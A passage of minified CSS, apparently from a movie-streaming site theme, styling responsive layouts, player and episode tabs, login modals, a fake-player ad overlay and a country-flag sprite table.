h3{font-size:18px}#mv-info .mvi-content .mvic-info .mvici-left{width:100%;float:none;margin-right:0;width:100%;float:none}.mlw-related .movies-list .ml-item{width:23%;height:240px}#mv-info .mvi-content .mvic-thumb{display:none}#mv-info .mvi-content .mvic-desc{padding-right:0;padding-left:0}#mv-info .mvi-cover{height:300px}#mv-info .mvi-content .mvic-btn .btn-block{font-size:14px}.mv-rating{display:none}#mv-info .mvi-content .mvic-btn{margin-bottom:10px;overflow:hidden}#filter ul.fc-main-list{overflow:hidden}.modal-trailer .modal-dialog .modal-body .modal-body-trailer iframe{height:300px!important}.logged .logged-feed .dropdown-menu{margin:0;border-left:0;border-right:0}.faq-div p{padding-left:0;margin-top:10px}.faq-div p img{max-width:100%;height:auto}.nvc-thumb{height:300px}.news-list .news-list-item .info h2{font-size:18px;line-height:20px}.donate-content .donate-block-ul .donate-block{width:48%;margin-bottom:10px}.donate-content .donate-block-ul .donate-block .note{height:60px;overflow:hidden}.subs-block .sbk-left{float:none;width:100%}.subs-block .sbk-right{padding-left:80px;margin-top:20px}.subs-block .sbk-right .col-sm-9,.subs-block .sbk-right .col-sm-3{float:left}footer .footer-one{display:none}footer .footer-subs{float:right}footer .footer-copyright{float:left;width:50%;text-align:left;padding-top:10px}#filter .fc-main,#filter .col-sm-10{float:none;width:100%}#filter ul.fc-main-list li{width:50%;float:left}.social-home{padding:10px;height:40px}.social-home span.sh-text{display:none}.social-home .addthis_native_toolbox{width:100%;float:none;display:block}.social-home .at-share-tbx-element .addthis_button_facebook_send,.social-home .at-share-tbx-element .addthis_button_facebook_share{display:none!important}.modal-error .modal-dialog{width:auto}footer .footer-copyright{width:40%}footer .footer-copyright img{max-width:80%}footer .footer-subs{width:60%}.footer-tags{margin:30px 0 0}.alert-bottom .ab-title{text-transform:none}.movies-letter a.btn-letter{width:6.64%}.modal-resume .modal-dialog{max-width:none!important}.page-profiles .mlw-profiles .movies-list .ml-item{width:31.33%;height:220px}}@media screen and (max-width: 640px){#slider .slide-caption{display:none}#slider{height:180px}.movies-list .ml-item{height:200px}.survey{background:#fff}#menu .sub-container ul.sub-menu li{border-bottom:none;width:31.3%;margin:1%}#pop-register p.desc{display:none}.modal-cuz .modal-dialog .modal-body{padding:0 20px 20px}.survey h5{font-size:16px}.mlw-related .movies-list .ml-item{width:31.3%;height:240px}#pbar_outerdiv.fake_player{height:300px}#bread{display:none}#mv-info .mvi-cover{height:220px}.modal-trailer .modal-dialog .modal-body .modal-body-trailer iframe{height:250px!important}.modal-trailer .modal-dialog .modal-body{padding:0!important}.modal-trailer .modal-dialog .modal-header h4{font-size:14px;font-family:Arial,Helvetica,sans-serif}.jwplayer,#123movies-player iframe{height:350px!important}#list-eps .le-server .les-title{float:none;width:100%;padding-top:0;margin-bottom:5px}#list-eps .le-server .les-content{padding-left:0}ul.idTabs .les-content{padding-left:0}#list-eps .le-server{padding:10px 15px}#schedule-eps .se-left{float:none;font-size:14px;display:block;text-align:center;margin-bottom:10px}#schedule-eps .se-right{float:none;display:block;width:100%;text-align:center}#schedule-eps ul li .se-left{font-weight:600}.modal-error .modal-body .btn{width:100%;margin:0;margin-bottom:10px}footer .footer-subs,footer .footer-copyright{width:100%;float:none;margin-bottom:20px}footer .footer-subs{padding-right:50px;padding-left:50px;text-align:center}.form-subs.mt20{border-bottom:1px solid #2d2d2d;padding-bottom:25px;margin-bottom:-5px}#social-foot.footer-social a i.fa{font-size:34px}footer .footer-subs .footer-link-head{display:none}footer .footer-copyright{text-align:center}.footer-tags{margin:0}footer .footer-copyright img{max-width:50%}#bar-player .bp-view{display:none}#bar-player .btn span{display:none}#bar-player .btn{font-size:0;padding:10px 15px;border-right:1px solid rgba(255,255,255,0.1);margin-right:0}#bar-player .btn .fa,#button-favorite .btn i{font-size:16px;margin-right:0;width:16px;text-align:center}.popover-like .btn{font-size:12px!important}.popover-like .btn .fa{font-size:12px!important;width:12px!important}.popover-like{left:10px}.popover-like .arrow{left:27%!important}.mobile-btn .btn{font-size:14px}.mlnh-5{display:none}.modal-subc .modal-body .btn-flat .pull-left{width:48%!important}.modal-resume h4{margin-top:0;font-size:26px}.modal-resume .modal-dialog{width:90%}.modal-resume .resume-load{display:none}.fav-movie-remove{z-index:9;position:absolute;display:inline-block;top:0;left:0;background:#C00;color:#fff!important;text-align:center;padding:6px;line-height:1em;font-size:20px}}@media screen and (max-width: 550px){#mv-info .mvi-content .mvic-btn .btn-block{width:48%;margin-bottom:10px}#mv-info .mvi-content .mvic-btn{margin-bottom:0}#mv-info .mvi-content .mvic-btn .btn-03{width:98%!important}#mv-info .mvi-content .mvic-btn .btn-01 i,#mv-info .mvi-content .mvic-btn .btn-02 i{display:none}#mv-info .mvi-content .mvic-info .mvici-left{width:65%;float:left}.jwplayer,#123movies-player iframe{height:250px!important}.news-list .news-list-item .info h2{font-size:16px;line-height:18px}.news-list-item .thumb img{width:200px}.news-list .news-list-item .info{padding-left:220px}.news-list .news-list-item .info .desc{display:none}.news-list-item-lg .thumb{height:200px}.donate-content .donate-block-ul .donate-block{width:98%;margin-bottom:10px}.donate-content .donate-block-ul .donate-block .note{min-height:0}.donate-content .donate-block-ul .donate-block .donate-logo img{max-width:50%}.modal-subc .modal-body{padding:20px 30px 30px}.modal-resume .modal-body{padding:0 20px 20px}.page-profiles .mlw-profiles .movies-list .ml-item{width:48%;height:220px}}@media screen and (min-width: 521px){#lnk-dl-button i.fa,#lnk-watch-button i.fa{font-size:14px;margin-right:5px}}@media screen and (max-width: 520px){.movies-list .ml-item{height:250px;margin:1%;width:31.3%}#pop-login .modal-dialog,#pop-register .modal-dialog,#pop-forgot .modal-dialog{margin:2% auto;width:96%}#logo{width:103px;height:27px}header,header .container{height:50px}.mobile-menu,.mobile-search{top:8px}#top-user .top-user-content.guest{margin-top:8px}header .header-logo{left:70px;top:10px;margin:0}#menu{top:50px}#search{top:50px}#filter .col-sm-2,#filter .col-sm-4{display:block;float:none;width:100%;clear:both}#filter .fc-title{clear:both;display:block;width:100%}#filter .fc-release{margin-left:0}#mv-info .mvi-cover{height:200px}#mv-info .mvi-view{right:10px;bottom:5px;font-size:14px}#mv-info .mvi-cover:before{width:70px;height:70px;margin-top:-35px;margin-left:-35px}.modal-trailer .modal-dialog .modal-body .modal-body-trailer iframe{height:200px!important}.logged .logged-user{margin-top:10px}.logged .logged-feed{margin-top:8px}.logged .btn-feed{font-size:18px}.logged .btn-logged span.feed-number{left:18px}.logged .logged-feed{margin-top:4px}.logged .logged-user{margin-top:8px}.logged .logged-feed .dropdown-menu{top:49px}.nvc-thumb{height:250px}.news-view-content h1.title{font-size:18px}.news-list-item .info h2{font-size:14px}.movies-embed .me-li .badge{display:none}.news-list-head{padding:0!important;text-align:center}.news-list-head .nlh{margin-right:0!important;display:block!important;width:100%;float:none!important}.box .box-head .nav-tabs li a{font-size:12px;padding:0 10px}.box .box-head .nav-tabs{width:100%!important;display:block!important;float:none!important;background:rgba(0,0,0,0.2)}footer .footer-subs{float:none;width:100%}footer .footer-copyright{float:none;width:100%;padding-top:20px}#filter .cs10-top .fc-filmtype{float:none;width:100%}#filter .cs10-top .fc-quality{float:none;margin-left:0}.alert-bottom .alert-bottom-close{width:auto;padding:0 12px;top:0}.alert-bottom .alert-bottom-close i{font-size:20px;margin-top:10px}.alert-bottom .alert-bottom-close p{display:none}.alert-bottom .alert-bottom-content{padding-right:0}.alert-bottom .desc{padding-right:30px;font-size:12px}.alert-bottom .ab-title{font-size:15px;margin-bottom:10px;text-transform:none}.alert-bottom .ab-btn .btn-domain{font-size:12px;padding:5px 8px}.alert-bottom .ab-btn .ab-or{margin:0 3px}.alert-bottom{padding:10px 0}.alert-bottom .ab-btn{margin-bottom:5px;margin-right:0}.mlnh-8{display:none}.mlnh-1{display:none}.letter-movies-lits .table-striped > tbody > tr > td{padding:5px}.letter-movies-lits .mlnew h2{font-weight:500;font-size:13px;line-height:1.2em}.letter-movies-lits{font-size:12px}.mlnh-3{text-align:center}.letter-movies-lits .mlnew .mlnh-thumb{width:50px!important}.off-cookie header{margin-top:70px!important}.off-cookie{margin-top:70px}.alert-cookie{height:70px;text-align:left}#switch-mode{top:8px;right:55px}span.lang_tit{display:none}span.serv_tit{display:none}span.dl_tit{display:none}#lnk-dl-button i.fa,#lnk-watch-button i.fa{font-size:18px;margin-right:0}}@media screen and (max-width: 479px){.movies-list .ml-item{height:250px;margin:1.5%;width:47%}#slider{height:140px}#footer .col-lg-4 img{width:80%}#footer .col-lg-4 p{font-size:12px}#menu ul.top-menu li a{padding:0 8px}#menu .sub-container ul.sub-menu li{border-bottom:none;margin:0;width:33.33%}#menu .sub-container ul.sub-menu li a{margin:0;padding:0;background:none!important;padding-left:8px}#menu .sub-container ul.sub-menu{padding:5px}.movies-list-wrap .ml-title .nav-tabs li a{min-width:50px}.mlw-related .movies-list .ml-item{width:48%;height:240px}#mv-info .mvi-content{padding:10px}#mv-info .mvi-content .mvic-info .mvici-left,#mv-info .mvi-content .mvic-info .mvici-right{width:100%;float:none}#mv-keywords{padding:10px;font-size:12px}#mv-keywords a{margin-right:10px}#mv-info .mvi-content .block-trailer{display:block;overflow:hidden}#mv-info .mvi-content .block-trailer a{padding:6px 10px;width:100%}#mv-info .mvi-content h3{line-height:1.3em;margin-right:0;padding-right:0;margin-bottom:10px;display:block}#mv-info .mvi-cover{height:180px}.modal-trailer .modal-dialog .modal-body .modal-body-trailer iframe{height:180px!important}.jwplayer,#123movies-player iframe{height:200px!important}#bar-player .bp-view{display:none}.nvc-thumb{height:200px}.news-list-item .thumb{float:none;margin-bottom:10px;width:100%}.news-list-item .thumb img{width:100%}.news-list .news-list-item .info{padding-left:0}.profiles-wrap .sidebar{display:none}.mlw-profiles .movies-list .ml-item{height:200px}.apps-content .ac-block{width:98%!important}.donate-popup .modal-dialog{margin:30px 15px}.modal-subc .modal-body .subc-icon img{height:40px;width:auto}.modal-subc .modal-body .subc-input .form-control{text-align:left;padding-right:20px}.subs-block .sbk-right .col-sm-9,.subs-block .sbk-right .col-sm-3{float:none;width:100%;padding-right:15px;margin-top:10px}.subs-block .sbk-right{margin-top:10px;padding-left:0}.subs-block{margin:15px auto}#filter .col-sm-2{margin-bottom:5px}#filter ul.fc-main-list li{width:49%!important;margin-right:1%}.social-home .at-share-tbx-element .addthis_button_google_plusone{display:none!important}.social-home .at-share-tbx-element .addthis_counter{float:right!important}.mobile-btn .btn{font-size:13px}.mobile-btn .btn i{display:none}.movies-letter a.btn-letter{width:9.5%}}@media screen and (max-width: 359px){.movies-list .ml-item{height:230px}.install-app-body,.install-app-body header{margin-top:80px}.install-app-body #install-app{height:80px}#install-app .ia-icon img{width:50px}#install-app .ia-info{padding-left:60px}#install-app .ia-info .ia-title{font-weight:400;font-size:14px;margin-top:-2px}#install-app .ia-info p{font-size:12px}#filter ul.fc-main-list li{width:100%!important;margin-right:0}.modal-subc .modal-body{padding:20px 15px 30px!important}}#respond p label{display:block}#respond p textarea,#respond p input{width:100%;padding:5px 10px;background:#f5f5f5;border:1px solid #d8d8d8}#respond p.recaptcha_submit input.submit { display: block; margin-top: 7px;}#respond p input.submit{width:auto;color:#fff;padding:10px 15px;background:#79c143;border:0;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}#respond p input.submit:hover{background:#73ad38}p.comment-notes{font-weight:400;color:#828282;font-family:arial}.player_nav{margin-bottom:20px;background:#fff}ul.idTabs li a{border-bottom:3px solid #e0e0e0;background:#f0f0f0;padding:7px 12px 5px;min-width:72px;font-size:12px;color:#000;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;display:inline-block;margin:5px;text-transform:uppercase;text-align:center}ul.idTabs li a.selected,ul.idTabs li a.active{border-bottom:3px solid #73ad38;background:#70b63d;color:#fff;border-bottom:3px solid #73ad38;background:#70b63d;color:#fff}.player_nav .idTabs li a.selected:before,.player_nav .idTabs li a.active:before{content:"\f04b";font-family:'FontAwesome';font-size:10px;margin-right:10px;font-weight:400}ul.idTabs li a:hover{border-bottom:3px solid #555;background:#666;color:#fff}.player_nav ul.idTabs li{padding:20px;border-bottom:1px solid #eee}.player_nav ul.idTabs{list-style-type:none;-webkit-padding-start:0}.player_nav .les-title{float:left;width:120px;margin-top:4px}#content-embed.active div#player2{z-index:101;position:relative}#hidden_tip{display:none}ul.idTabs .les-content{padding-left:130px;margin:-5px}#content-embed #seasons{background:#fff;margin-bottom:20px}.tvseason{padding:20px;border-bottom:1px solid #eee}.tvseason .les-content{margin:-5px}.tvseason .les-title{float:left}.tvseason .les-content a{border-bottom:3px solid #e0e0e0;background:#f0f0f0;padding:7px 12px 5px;min-width:72px;font-size:12px;color:#000;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;display:inline-block;margin:5px}.tvseason .les-content a:visited{border-bottom:3px solid #555;background:#666;color:#fff}.tvseason .les-content a:hover{border-bottom:3px solid #73ad38;background:#70b63d;color:#fff}.tvseason .les-content a:hover:before{content:"\f04b";font-family:'FontAwesome';font-size:10px;margin-right:10px;font-weight:400}.mvi-images{padding:15px 15px 18px 16px;background:#fff;margin-top:20px}.galeria{float:left;width:98%;overflow:hidden}.owl-carousel{display:none;position:relative;width:100%;-ms-touch-action:pan-y}.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%}.owl-carousel .owl-wrapper,.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-wrapper{display:none;position:relative;-webkit-transform:translate3d(0px,0px,0px)}.owl-carousel .owl-item{float:left}.galeria .galeria_img{padding:3px}.galeria_img img{width:100%}.tabContent{display:none}.jt-info .ep_airdate,.block .ep_title{color:#79c142;margin-left:5px}.modal-body-trailer .no_trailer{text-align:center;padding:50px;font-size:15px;text-transform:uppercase;background:#ececec}.no_trailer .fa-warning{color:#ffa545;margin-right:5px}#button-favorite a.liked i.fa{color:#79C142}#button-favorite a.liked{background:#333;color:#fff}.sl-wrapper a{border-bottom:0!important;text-decoration:none!important}.sl-button{color:#ccc;padding:10px 20px;margin-right:0;margin-right:2px;font-weight:700;border-radius:0}a.liked{color:#da1b1b}a.liked:hover,a.liked:active,a.liked:focus{color:#666}a.liked span.sl-count,.sl-count{color:#666}.sl-icon{margin-right:.3125em;font-family:'Arial Unicode MS',Arial,sans-serif;vertical-align:middle}.sl-icon svg{fill:currentColor;width:1em;height:1em}.sl-icon svg:after{content:"";position:absolute;top:0;right:0;bottom:0;left:0}.sl-count{font-size:.625em;font-family:Arial,'Helvetica Neue',Helvetica,sans-serif;text-transform:uppercase;vertical-align:middle}.loader,.loader:before,.loader:after{background:rgba(0,0,0,0.2);-webkit-animation:load1 1s infinite ease-in-out;animation:load1 1s infinite ease-in-out;width:.2em;height:.6em}.loader:before,.loader:after{position:absolute;top:0;content:''}.loader:before{left:-.375em;-webkit-animation-delay:-.32s;animation-delay:-.32s}.loader{text-indent:-9999em;display:inline-block;position:relative;vertical-align:middle;font-size:1em;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);-webkit-animation-delay:-.16s;animation-delay:-.16s}.loader:after{left:.375em}@-webkit-keyframes load1{0%,80%,100%{box-shadow:0 0 rgba(0,0,0,0.2);height:.6em}40%{box-shadow:0 -.3em rgba(0,0,0,0.2);height:1em}}@keyframes load1{0%,80%,100%{box-shadow:0 0 rgba(0,0,0,0.2);height:.6em}40%{box-shadow:0 -.3em rgba(0,0,0,0.2);height:1em}}.jtip-bottom a.sl-button{background:#eee;width:100%;padding:6px 12px;color:#333;border-radius:3px;border-bottom:3px solid #ddd!important;margin-top:10px}.jtip-bottom a.sl-button:hover{background:#e5e5e5!important;border-bottom:3px solid #ccc!important}.jtip-bottom a.sl-button.liked i.fa{color:#ec4d4d}.jtip-bottom a.sl-button i.fa{margin-right:10px}.post-ratings-text{background-color:#777;color:#fff;font-size:10px;padding:.3em .6em;border-radius:.25em;text-transform:uppercase;display:none}.post-ratings-rated{background-color:#777;color:#fff;font-size:10px;padding:.3em .6em;border-radius:.25em;text-transform:uppercase}.post-ratings-loading img{margin-right:5px}.post-ratings-loading{font-size:10px}.modal-body #loginform input#wp-submit{background:#79C143;border:none;border-bottom:3px solid #73AD38;color:#fff!important;height:39px}.modal-body #loginform input{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:2px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.modal-body #loginform .login-username label,.modal-body #loginform .login-password label{display:none}.modal-body #loginform .login-remember input#rememberme{height:13px;width:auto;float:left;margin-right:5px;margin-top:1px}.modal-body #loginform .login-remember{font-weight:400;font-size:85%;padding:5px}#loginform a.forgot_pass:hover{color:#000}#loginform a.forgot_pass{float:right;color:#888;font-size:85%;margin-top:6px}#button-favorite .btn i{margin-right:10px}.search-content button{position:relative;float:right;right:-5px;top:-2px;background:none;border:none;height:0;width:0}.fake_player img.cover{width:100%;height:100%}.fake_player{display:block!important;width:100%;height:100%;position:relative;overflow:hidden;margin:0 auto;cursor:pointer}.fake_player section{position:absolute;display:block;width:100%;bottom:0;left:0;background-color:rgba(0,0,0,0.6);background-image:-moz-linear-gradient(rgba(0,0,0,0),rgba(0,0,0,0.9));background-repeat:repeat-x}.fake_player section span.barra{float:left;width:100%;height:5px;background-color:rgba(255,255,255,0.28);position:relative}.fake_player section span.barra span.progreso{background:rgba(255,255,255,0.5);width:0;height:5px;position:absolute;top:0;left:0}.fake_player section span.barra span.played{background:red;width:1%;height:5px;position:absolute;top:0;left:0}.fake_player section span.controles{float:left;width:100%;margin:0;color:#fff;padding:0 10px;-webkit-box-shadow:0 9px 10px -5px #000;box-shadow:0 9px 10px -5px #000;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;text-shadow:-1px 0 3px rgba(0,0,0,1)}.fake_player section span.controles i.fa{font:normal normal normal 20px/1 FontAwesome;float:left;padding-right:10px;padding-left:10px;color:#FFF}.fake_player section span.controles i{font-style:normal;float:left;font-size:15px;color:#fff;padding:16px;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;font-weight:600}.fake_player section span.controles i span{font-weight:300;font-size:12px;color:rgba(255,255,255,0.62);margin-left:5px}.fake_player section span.controles i.fa-arrows-alt{float:right;font-size:21px;padding:13px 0;padding-right:10px;padding-left:10px;color:#fff}span.play_tiempo{position:absolute;top:40%;left:49%;color:#fff;font-size:22px;text-shadow:1px 0 5px rgba(0,0,0,1);font-weight:600;font-family:arial}.fake_player section span.controles i.fa:hover{color:red}.play_ads:before{content:"";width:110px;height:110px;background-image:url(../images/btn-play.png);background-position:50% 25%;background-size:cover;display:inline-block;position:absolute;top:50%;margin-top:-55px;margin-left:-55px;left:50%;z-index:2;border-radius:55px;border:6px solid rgba(255,255,255,1);transition:all .3s ease 0;-webkit-transition:all .3s ease 0}.play_ads:after{content:"";width:100%;height:100%;position:absolute;top:0;left:0;background:rgba(0,0,0,0.3);transition:all .3s ease 0;-webkit-transition:all .3s ease 0}span.playads{padding-left:35px;padding-top:28px;height:100px;width:100px;background:rgba(0,0,0,0.4);position:absolute;border-radius:50%;top:36%;left:46%}.playads i.fa.fa-play{color:#fff;font-size:46px}.fake_player:hover>span.playads i.fa.fa-play{color:#9bff00}.fake_player a.lnkplay:hover>span.playads{background:rgba(0,0,0,0)}.fake_player:hover>img.cover{-webkit-filter:blur(1px);-moz-filter:blur(1px);-o-filter:blur(1px);-ms-filter:blur(1px);filter:blur(1px)}.fake_player a.lnkplay{top:0;width:100%;height:100%;position:absolute}.fake_player a.lnkplay:hover>.playads i.fa.fa-play{color:red}.infopage.comment{margin-top:25px}@keyframes fa-blink{0%{opacity:1}100%{opacity:.3}}.fa-blink{-webkit-animation:fa-blink .5s linear infinite;-moz-animation:fa-blink .5s linear infinite;-ms-animation:fa-blink .5s linear infinite;-o-animation:fa-blink .5s linear infinite;animation:fa-blink .5s linear infinite}.ann-home a:hover{color:#fff;text-shadow:#000 0 0 3px}.lnk{margin-right:3px;padding:8px 12px;margin-bottom:0;font-size:12px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;text-overflow:ellipsis;overflow:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:2px;color:#fff;display:table-cell;border-radius:0}.lnk-dl{background:#f5f5f5;color:#525252;border-right:1px solid #e5e5e5}.lnk-title{background:#777;padding:10px;border-right:1px solid #e5e5e5}.lnk:last-child{border:0}#lnk-watch-button,#lnk-dl-button{background:#79c142;color:#fff;border-radius:4px}a.lnk-lnk{display:table;width:100%;table-layout:fixed;border-collapse:separate;margin-bottom:1px}a.lnk-lnk:hover>.lnk-dl{background:#f1f1f1}#lnk-watch-button:hover,#lnk-dl-button:hover{background:#6bab3b}.tab-pane.active{display:block}.tab-pane{display:none}.test_container{margin-top:20px}.test_container .nav>li>a:hover{background:#fff;border:0;color:#353535}.test_container .nav>li.active>a{background:#79c142;color:#fff;border:0}.test_container .nav>li>a{color:#6b6b6b;background:#ececec;border:0}.text_container .nav-tabs>li{margin-bottom:0}.test_container .nav-tabs>li>a{margin-right:3px}.test_container .nav-tabs{border-color:transparent}.top-menu ul li{list-style:none}.rep_cont{float:left;width:48%;margin:1%}.rep_cont2{width:100%;float:left;padding:1%}.rep_cont select{border-radius:2px;border:1px solid #ccc;font-size:12px}.rep_cont2 textarea[name=detalles]{margin-top:5px;border-radius:2px;border:1px solid #ccc;font-size:12px;color:#555;resize:none;height:auto}#bar-player .bp-btn-previous span:after{content:"Previous"}#bar-player .bp-btn-next span:after{content:"Next"}#top-news .top-news ul.nav-tabs{text-transform:uppercase}.pt-register,.pt-login,.pt-reset-password,.pt-register-footer,.pt-login-footer{display:none}div[data-active-tab="#pt-reset-password"] .pt-reset-password,div[data-active-tab="#pt-reset-password"] .pt-login-footer,div[data-active-tab="#pt-login"] .pt-login,div[data-active-tab="#pt-register"] .pt-register,div[data-active-tab="#pt-register"] .pt-login-footer,div[data-active-tab="#pt-login"] .pt-register-footer{display:block}.pt-loading{display:none}#pt-user-modal .alert{padding:10px 15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}#pt-user-modal .alert>p,#pt-user-modal .alert>ul{margin-bottom:0}#pt-user-modal .alert-danger{margin-top:5px;color:#a94442;background-color:#f2dede;border-color:#ebccd1;margin-bottom:0;margin-top:15px}#pt-user-modal .alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}#pt-user-modal .alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6;width:100%;margin:-5px 0 -30px;display:inline-block}#pt-user-modal .alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}#pt-user-modal .close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}#pt-user-modal button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}#pt-user-modal h3{clear:none;margin-bottom:20px}.pt-login h4.modal-title{text-transform:uppercase}#pt-user-modal .modal-dialog{max-width:430px}#pt-user-modal .block{margin-bottom:10px}#pt-user-modal .modal-dialog .modal-body .btn-block{font-size:14px;font-weight:400}#pt-user-modal .modal-dialog .modal-body .modal-header .close{top:10px;right:-15px}#pt-user-modal .alert-warning{margin-bottom:-10px}.flag{display:inline-block;width:16px;height:11px;background:url(../images/flags.png) no-repeat}.flag.flag-hr{background-position:-224px -55px}.flag.flag-tw{background-position:-48px -154px}.flag.flag-ms{background-position:-80px -99px}.flag.flag-cz{background-position:-32px -33px}.flag.flag-vc{background-position:-192px -154px}.flag.flag-ad{background-position:0 0}.flag.flag-eh{background-position:-192px -33px}.flag.flag-hk{background-position:-176px -55px}.flag.flag-ga{background-position:-128px -44px}.flag.flag-catalonia{background-position:-32px -22px}.flag.flag-somaliland{background-position:-192px -132px}.flag.flag-mu{background-position:-112px -99px}.flag.flag-kz{background-position:-176px -77px}.flag.flag-pw{background-position:-96px -121px}.flag.flag-an{background-position:-112px 0}.flag.flag-bg{background-position:-64px -11px}.flag.flag-nf{background-position:0 -110px}.flag.flag-gs{background-position:-96px -55px}.flag.flag-mm{background-position:-240px -88px}.flag.flag-tm{background-position:-208px -143px}.flag.flag-dm{background-position:-96px -33px}.flag.flag-sm{background-position:-144px -132px}.flag.flag-om{background-position:-144px -110px}.flag.flag-ck{background-position:-128px -22px}.flag.flag-yt{background-position:-112px -165px}.flag.flag-rw{background-position:-208px -121px}.flag.flag-sg{background-position:-64px -132px}.flag.flag-al{background-position:-80px 0}.flag.flag-ec{background-position:-144px -33px}.flag.flag-et{background-position:0 -44px}.flag.flag-bm{background-position:-112px -11px}.flag.flag-gm{background-position:-16px -55px}.flag.flag-aw{background-position:-208px 0}.flag.flag-it{background-position:-176px -66px}.flag.flag-br{background-position:-160px -11px}.flag.flag-kg{background-position:-16px -77px}.flag.flag-sb{background-position:-240px -121px}.flag.flag-ee{background-position:-160px -33px}.flag.flag-ao{background-position:-128px 0}.flag.flag-tr{background-position:0 -154px}.flag.flag-bn{background-position:-128px -11px}.flag.flag-gu{background-position:-128px -55px}.flag.flag-tk{background-position:-176px -143px}.flag.flag-bs{background-position:-176px -11px}.flag.flag-fr{background-position:-112px -44px}.flag.flag-ly{background-position:-96px -88px}.flag.flag-mk{background-position:-208px -88px}.flag.flag-py{background-position:-112px -121px}.flag.flag-st{background-position:-240px -132px}.flag.flag-pn{background-position:-32px -121px}.flag.flag-ph{background-position:-224px -110px}.flag.flag-bb{background-position:0 -11px}.flag.flag-tn{background-position:-224px -143px}.flag.flag-sk{background-position:-112px -132px}.flag.flag-id{background-position:-32px -66px}.flag.flag-mp{background-position:-32px -99px}.flag.flag-nc{background-position:-224px -99px}.flag.flag-ws{background-position:-64px -165px}.flag.flag-fk{background-position:-64px -44px}.flag.flag-kp{background-position:-96px -77px}.flag.flag-eg{background-position:-176px -33px}.flag.flag-sn{background-position:-160px -132px}.flag.flag-tibet{background-position:-144px -143px}.flag.flag-ky{background-position:-160px -77px}.flag.flag-im{background-position:-80px -66px}.flag.flag-no{background-position:-64px -110px}.flag.flag-mz{background-position:-192px -99px}.flag.flag-kw{background-position:-144px -77px}.flag.flag-ag{background-position:-48px 0}.flag.flag-sr{background-position:-208px -132px}.flag.flag-eu{background-position:-16px -44px}.flag.flag-je{background-position:-192px -66px}.flag.flag-pe{background-position:-176px -110px}.flag.flag-bt{background-position:-192px -11px}.flag.flag-sc{background-position:0 -132px}.flag.flag-ng{background-position:-16px -110px}.flag.flag-jo{background-position:-224px -66px}.flag.flag-gd{background-position:-160px -44px}.flag.flag-cd{background-position:-48px -22px}.flag.flag-so{background-position:-176px -132px}.flag.flag-de{background-position:-48px -33px}.flag.flag-va{background-position:-176px -154px}.flag.flag-sl{background-position:-128px -132px}.flag.flag-pa{background-position:-160px -110px}.flag.flag-iq{background-position:-128px -66px}.flag.flag-ie{background-position:-48px -66px}.flag.flag-gw{background-position:-144px -55px}.flag.flag-vg{background-position:-224px -154px}.flag.flag-tz{background-position:-64px -154px}.flag.flag-mx{background-position:-160px -99px}.flag.flag-um{background-position:-112px -154px}.flag.flag-cv{background-position:-240px -22px}.flag.flag-as{background-position:-160px 0}.flag.flag-dj{background-position:-64px -33px}.flag.flag-mn{background-position:0 -99px}.flag.flag-zanzibar{background-position:-144px -165px}.flag.flag-do{background-position:-112px -33px}.flag.flag-my{background-position:-176px -99px}.flag.flag-at{background-position:-176px 0}.flag.flag-ml{background-position:-224px -88px}.flag.flag-ca{background-position:-16px -22px}.flag.flag-bh{background-position:-80px -11px}.flag.flag-ru{background-position:-192px -121px}.flag.flag-cf{background-position:-64px -22px}.flag.flag-hm{background-position:-192px -55px}.flag.flag-az{background-position:-224px 0}.flag.flag-ma{background-position:-112px -88px}.flag.flag-pm{background-position:-16px -121px}.flag.flag-cu{background-position:-224px -22px}.flag.flag-pt{background-position:-80px -121px}.flag.flag-bd{background-position:-16px -11px}.flag.flag-tl{background-position:-192px -143px}.flag.flag-england{background-position:-208px -33px}.flag.flag-to{background-position:-240px -143px}.flag.flag-dk{background-position:-80px -33px}.flag.flag-na{background-position:-208px -99px}.flag.flag-co{background-position:-192px -22px}.flag.flag-gy{background-position:-160px -55px}.flag.flag-kurdistan{background-position:-128px -77px}.flag.flag-mh{background-position:-192px -88px}.flag.flag-qa{background-position:-128px -121px}.flag.flag-pf{background-position:-192px -110px}.flag.flag-dz{background-position:-128px -33px}.flag.flag-li{background-position:-240px -77px}.flag.flag-fj{background-position:-48px -44px}.flag.flag-vu{background-position:-16px -165px}.flag.flag-lb{background-position:-208px -77px}.flag.flag-mq{background-position:-48px -99px}.flag.flag-ge{background-position:-176px -44px}.flag.flag-ai{background-position:-64px 0}.flag.flag-bv{background-position:-208px -11px}.flag.flag-mr{background-position:-64px -99px}.flag.flag-mc{background-position:-128px -88px}.flag.flag-lk{background-position:0 -88px}.flag.flag-bj{background-position:-96px -11px}.flag.flag-fm{background-position:-80px -44px}.flag.flag-xk{background-position:-80px -165px}.flag.flag-gr{background-position:-80px -55px}.flag.flag-tg{background-position:-112px -143px}.flag.flag-zm{background-position:-160px -165px}.flag.flag-cy{background-position:-16px 